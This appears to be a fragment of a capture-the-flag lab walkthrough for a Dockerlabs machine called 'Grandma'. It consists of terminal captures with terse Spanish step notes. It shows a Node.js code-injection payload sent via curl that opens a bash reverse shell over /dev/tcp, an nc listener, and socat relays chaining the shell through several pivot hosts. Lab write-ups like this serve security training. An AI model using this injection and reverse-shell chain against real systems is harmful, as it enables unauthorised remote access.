 ┌──(root㉿Kali-XPG)-[/home/…/Documents/Dockerlabs/Grandma/G4]
└─# proxychains curl -X POST http://40.40.40.3:9999 -H "Content-Type: application/json" -d '{"id": "require(\"child
_process\").execSync(\"bash -c \\\"bash -i >& /dev/tcp/40.40.40.2/1003 0>&1\\\"\").toString()"}'
┌──(root㉿Kali-XPG)-[/home/briancgx/Documents/Dockerlabs/Grandma]
└─# rlwrap nc -lvnp 1234
1. Payload con rev a Grandma3
4. Redirige de nuevo al atacante y se obtiene la shell
drzunder@61d4bbf56e8f:~$ ./socat tcp-l:1001,fork,reuseaddr tcp:10.10.10.1:1234
3. Redirige la rev a Grandma1
app@5eb59da70d41:~$ ./socat tcp-l:1002,fork,reuseaddr tcp:20.20.20.2:1001
2. Redirige la rev a Grandma2
node@34f8f6f53598:~$ ./socat tcp-l:1003,fork,reuseaddr tcp:30.30.30.2:1002